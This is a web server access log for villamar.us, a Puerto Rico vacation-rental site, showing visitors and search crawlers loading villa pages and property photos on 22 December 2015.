64.237.228.29 - - [22/Dec/2015:13:04:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:43 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:49 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:04:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:05:31 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113078 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:05:41 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:06:14 -0800] "GET /videos_de_villas_y_playas HTTP/1.1" 200 45731 "http://villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:06:15 -0800] "GET /yahoo_site_admin/assets/images/faro_de_rincon_-_villamarus.231221049_std.jpg HTTP/1.1" 200 19368 "http://villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
64.237.228.29 - - [22/Dec/2015:13:06:15 -0800] "GET /yahoo_site_admin/assets/images/crash_boat_crashboat_aguadilla_villamar.231222338_std.JPG HTTP/1.1" 200 77577 "http://villamar.us/videos_de_villas_y_playas" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:10:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:10:59 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
136.142.12.151 - - [22/Dec/2015:13:11:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; Trident/7.0; EIE11;ENUSWOL; rv:11.0) like Gecko" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:33 -0800] "GET / HTTP/1.1" 200 44024 "-" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:33 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://villamar.us/" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:33 -0800] "GET /yahoo_site_admin/assets/images/rincon_penthouse_condos_beach.21242153_std.JPG HTTP/1.1" 200 71181 "http://villamar.us/" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:33 -0800] "GET /yahoo_site_admin/assets/images/DSCF1297_Copy.213125055_std.JPG HTTP/1.1" 200 128796 "http://villamar.us/" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:33 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://villamar.us/" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:35 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://villamar.us/" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:35 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://villamar.us/" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
107.72.162.118 - - [22/Dec/2015:13:18:38 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Linux; U; Android 5.0.1; en-us; LG-D850/D85021r Build/LRX21Y) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/34.0.1847.118 Mobile Safari/537.36" "villamar.us"
180.76.15.134 - - [22/Dec/2015:13:36:00 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)" "villamar.us"
69.242.127.80 - - [22/Dec/2015:13:49:35 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (iPad; CPU OS 8_1_3 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) CriOS/42.0.2311.47 Mobile/12B466 Safari/600.1.4" "villamar.us"
189.200.86.194 - - [22/Dec/2015:14:08:49 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "-" "Mozilla/5.0 (Linux; Android 4.4.2; es-us; Ilium S106 Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36 GSA/5.6.24.19.arm" "www.villamar.us"
40.77.167.37 - - [22/Dec/2015:14:23:03 -0800] "GET /mansion_villa_bonita_-_actividades_privadas HTTP/1.1" 200 114634 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:06 -0800] "GET /mansion_villa_bonita_-_actividades_privadas HTTP/1.1" 200 114634 "https://www.google.com/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:07 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_AGUADILLA_ISABELA_MANSION_VILLA_BONINTA_POOL.24890113_std.JPG HTTP/1.1" 200 93615 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9186.270181653_std.jpg HTTP/1.1" 200 86552 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9163_-_copy.271121953_std.jpg HTTP/1.1" 200 60789 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9195.270183235_std.jpg HTTP/1.1" 200 86905 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9194.270183625_std.jpg HTTP/1.1" 200 81697 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Hacienda_Villa_Bonita_Puerto_Rico.25074306_std.jpg HTTP/1.1" 200 92740 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_11rsz_ifs_9139-2_1.271113909_std.jpg HTTP/1.1" 200 71165 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/Villa_Bonita_Vacation_Rental_weedings_and_private_activities_-_PR_West_Coast.215114753_std.jpg HTTP/1.1" 200 64374 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/BODA_MANSION_HACIENDA_VILLA_BONITA_ISABELA_AGUADILLA_PR.24950717_std.JPG HTTP/1.1" 200 47119 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_Swimming_Pool_Villa_Bonita_Vacation_Rentals_Isabela_Aguadilla.215114545_std.jpg HTTP/1.1" 200 57553 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/private_party_at_villa_bonita_isabela_aguadilla.241123114_std.jpg HTTP/1.1" 200 54183 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/sweet_sixteen_puerto_rico.241125301_std.jpg HTTP/1.1" 200 70792 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/terraza_mansion_hacienda_villa_bonita.18091908_std.jpg HTTP/1.1" 200 109305 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488008845.35274334_std.jpg HTTP/1.1" 200 99032 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488239737_1.35255532_std.jpg HTTP/1.1" 200 120609 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488690893_1.35255726_std.jpg HTTP/1.1" 200 79802 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488415436.35275504_std.jpg HTTP/1.1" 200 35200 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488411799.35260115_std.jpg HTTP/1.1" 200 103219 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488208414.35260251_std.jpg HTTP/1.1" 200 77258 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/12362957_1662156024044361_1076413602901531694_o.35255934_std.jpg HTTP/1.1" 200 104393 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488697618_1.35271952_std.jpg HTTP/1.1" 200 127702 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/10400590_1662156384044325_6781501239328363573_n.35275918_std.jpg HTTP/1.1" 200 105554 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:08 -0800] "GET /yahoo_site_admin/assets/images/PISC_VB_3.17962127_std.jpg HTTP/1.1" 200 148057 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/Sweet_Sixteen_-_Quincea%C3%B1ero_at_Villa_Bonita_Pool_-_Isabela_PR.241125109_std.jpg HTTP/1.1" 200 58603 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488170077.35280602_std.jpg HTTP/1.1" 200 42682 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
172.56.5.94 - - [22/Dec/2015:14:23:09 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488419520.35260428_std.jpg HTTP/1.1" 200 72728 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13B143 Safari/601.1" "www.villamar.us"
